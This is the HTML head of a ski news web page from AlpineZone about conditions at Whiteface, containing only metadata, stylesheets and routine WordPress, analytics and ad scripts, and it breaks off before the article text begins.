

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alpinezone.com/news-and-featured-articles/current-conditions-at-whiteface-bode-well-for-upcoming-events/
body_size: 15422
content:

	<!DOCTYPE html>
<!--[if IE 7]> <html class="ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]> <html class="ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
			
	
	<link rel="shortcut icon" href="https://www.alpinezone.com/wp-content/themes/alpinezone/favicon.ico" />
	<link rel="stylesheet" media="all" href="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/css/main.css">
	<!--[if lt IE 9]>
		<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
    <script src="https://www.alpinezone.com/content/scrap/js/validation.js"></script>
	<script type="text/javascript">
	  var disqus_developer = 1;
	</script>	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Current Conditions at Whiteface Bode Well for Upcoming Events | AlpineZone.com - The Northeast Guide to Mountain Adventure</title>
	<meta name="description" content="AlpineZone is the Northeast Guide to Mountain Adventure, featuring skiing and snowboarding news, skiing trip reports, gear deals, snow conditions, ski resort profiles, and the largest ski forum in the East!" />
	<link rel="canonical" href="https://www.alpinezone.com/news-and-featured-articles/current-conditions-at-whiteface-bode-well-for-upcoming-events/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Current Conditions at Whiteface Bode Well for Upcoming Events | AlpineZone.com - The Northeast Guide to Mountain Adventure" />
	<meta property="og:description" content="AlpineZone is the Northeast Guide to Mountain Adventure, featuring skiing and snowboarding news, skiing trip reports, gear deals, snow conditions, ski resort profiles, and the largest ski forum in the East!" />
	<meta property="og:url" content="https://www.alpinezone.com/news-and-featured-articles/current-conditions-at-whiteface-bode-well-for-upcoming-events/" />
	<meta property="og:site_name" content="AlpineZone.com" />
	<meta property="article:published_time" content="2004-12-15T20:55:21+00:00" />
	<meta property="article:modified_time" content="2018-12-06T07:33:24+00:00" />
	<meta property="og:image" content="https://news.alpinezone.com/images/2590/1.jpg" />
	<meta name="author" content="AlpineZone News" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="AlpineZone News" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.alpinezone.com/news-and-featured-articles/current-conditions-at-whiteface-bode-well-for-upcoming-events/","url":"https://www.alpinezone.com/news-and-featured-articles/current-conditions-at-whiteface-bode-well-for-upcoming-events/","name":"Current Conditions at Whiteface Bode Well for Upcoming Events | AlpineZone.com - The Northeast Guide to Mountain Adventure","isPartOf":{"@id":"https://www.alpinezone.com/#website"},"primaryImageOfPage":{"@id":"https://www.alpinezone.com/news-and-featured-articles/current-conditions-at-whiteface-bode-well-for-upcoming-events/#primaryimage"},"image":{"@id":"https://www.alpinezone.com/news-and-featured-articles/current-conditions-at-whiteface-bode-well-for-upcoming-events/#primaryimage"},"thumbnailUrl":"http://news.alpinezone.com/images/2590/1.jpg","datePublished":"2004-12-15T20:55:21+00:00","dateModified":"2018-12-06T07:33:24+00:00","author":{"@id":"https://www.alpinezone.com/#/schema/person/f5ba4ce353a5b801a214e5a0633eee9a"},"description":"AlpineZone is the Northeast Guide to Mountain Adventure, featuring skiing and snowboarding news, skiing trip reports, gear deals, snow conditions, ski resort profiles, and the largest ski forum in the East!","breadcrumb":{"@id":"https://www.alpinezone.com/news-and-featured-articles/current-conditions-at-whiteface-bode-well-for-upcoming-events/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.alpinezone.com/news-and-featured-articles/current-conditions-at-whiteface-bode-well-for-upcoming-events/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.alpinezone.com/news-and-featured-articles/current-conditions-at-whiteface-bode-well-for-upcoming-events/#primaryimage","url":"http://news.alpinezone.com/images/2590/1.jpg","contentUrl":"http://news.alpinezone.com/images/2590/1.jpg"},{"@type":"BreadcrumbList","@id":"https://www.alpinezone.com/news-and-featured-articles/current-conditions-at-whiteface-bode-well-for-upcoming-events/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"News","item":"https://www.alpinezone.com/news/"},{"@type":"ListItem","position":2,"name":"Current Conditions at Whiteface Bode Well for Upcoming Events"}]},{"@type":"WebSite","@id":"https://www.alpinezone.com/#website","url":"https://www.alpinezone.com/","name":"AlpineZone.com","description":"The Northeast Guide to Mountain Adventure","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alpinezone.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.alpinezone.com/#/schema/person/f5ba4ce353a5b801a214e5a0633eee9a","name":"AlpineZone News","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.alpinezone.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a3b78b26845b4a513cbe58ab247fc304?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a3b78b26845b4a513cbe58ab247fc304?s=96&d=mm&r=g","caption":"AlpineZone News"},"url":"https://www.alpinezone.com/author/news/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.avantlink.com' />
<link rel="alternate" type="application/rss+xml" title="AlpineZone.com &raquo; Current Conditions at Whiteface Bode Well for Upcoming Events Comments Feed" href="https://www.alpinezone.com/news-and-featured-articles/current-conditions-at-whiteface-bode-well-for-upcoming-events/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.alpinezone.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=7c472efc48b0966bd50d1e21f3a280f4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='form-manager-css-css' href='https://www.alpinezone.com/wp-content/plugins/wordpress-form-manager/css/style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.alpinezone.com/wp-includes/css/dist/block-library/style.min.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avantlink_rp_style-css' href='https://www.alpinezone.com/wp-content/plugins/avantlink-wp/css/rp_style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_ps_style-css' href='https://www.alpinezone.com/wp-content/plugins/avantlink-wp/css/ps_style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tm-lcptu-styles-css' href='https://www.alpinezone.com/wp-content/plugins/latest-custom-post-type-updates/css/tm_lcptu_basic_styles.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.alpinezone.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.alpinezone.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.alpinezone.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" id="form-manager-js-user-js-extra">
/* <![CDATA[ */
var fm_user_I18n = {"ajaxurl":"https:\/\/www.alpinezone.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/wordpress-form-manager/js/userscripts.js?ver=7c472efc48b0966bd50d1e21f3a280f4" id="form-manager-js-user-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.alpinezone.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alpinezone.com/wp-json/wp/v2/posts/480" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alpinezone.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alpinezone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alpinezone.com%2Fnews-and-featured-articles%2Fcurrent-conditions-at-whiteface-bode-well-for-upcoming-events%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alpinezone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alpinezone.com%2Fnews-and-featured-articles%2Fcurrent-conditions-at-whiteface-bode-well-for-upcoming-events%2F&#038;format=xml" />
<!-- <meta name="vfbPro" version="2.5.1" /> -->

	<!-- Clean Archives Reloaded v3.2.0 | http://www.viper007bond.com/wordpress-plugins/clean-archives-reloaded/ -->
	<style type="text/css">.car-collapse .car-yearmonth { cursor: s-resize; } </style>
	<script type="text/javascript">
		/* <![CDATA[ */
			jQuery(document).ready(function() {
				jQuery('.car-collapse').find('.car-monthlisting').hide();
				jQuery('.car-collapse').find('.car-monthlisting:first').show();
				jQuery('.car-collapse').find('.car-yearmonth').click(function() {
					jQuery(this).next('ul').slideToggle('fast');
				});
				jQuery('.car-collapse').find('.car-toggler').click(function() {
					if ( 'Expand All' == jQuery(this).text() ) {
						jQuery(this).parent('.car-container').find('.car-monthlisting').show();
						jQuery(this).text('Collapse All');
					}
					else {
						jQuery(this).parent('.car-container').find('.car-monthlisting').hide();
						jQuery(this).text('Expand All');
					}
					return false;
				});
			});
		/* ]]> */
	</script>

<!-- Old gtag script
 <script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-2130702-1']);
  _gaq.push(['_setDomainName', 'alpinezone.com']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
-->
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2GMRYHR2JS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2GMRYHR2JS');
</script>

<!-- Google DFP Invocation-->
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>
<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/12324148/AZ_Content_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Content_Rectangle', [[300, 600], [300, 250]], 'div-gpt-ad-1477930659550-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Content_Rectangle', [[300, 600], [300, 250]], 'div-gpt-ad-1447373950654-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Footer_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-2').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Forum_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-3').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Forum_Rectangle', [300, 250], 'div-gpt-ad-1377190614430-4').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Rectangles_Bottom', [300, 250], 'div-gpt-ad-1377190614430-5').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_120x60_Position1', [120, 60], 'div-gpt-ad-1377194697742-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_120x60_Position2', [120, 60], 'div-gpt-ad-1377194697742-1').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position1', [125, 125], 'div-gpt-ad-1377194697742-2').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position2', [125, 125], 'div-gpt-ad-1377194697742-3').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position3', [125, 125], 'div-gpt-ad-1377194697742-4').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position4', [125, 125], 'div-gpt-ad-1377194697742-5').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_250x125', [250, 125], 'div-gpt-ad-1410882261925-0').addService(googletag.pubads());
// <!-- googletag.pubads().enableSingleRequest(); -->
googletag.enableServices();
});
</script>

<!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "17054966" });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://b.scorecardresearch.com/p?c1=2&c2=17054966&cv=2.0&cj=1" />
</noscript>
<!-- End comScore Tag -->

</head>
<body data-rsssl=1 class="no-js">

<div class="container">

	<nav id="accessibility-nav">
		<ol>
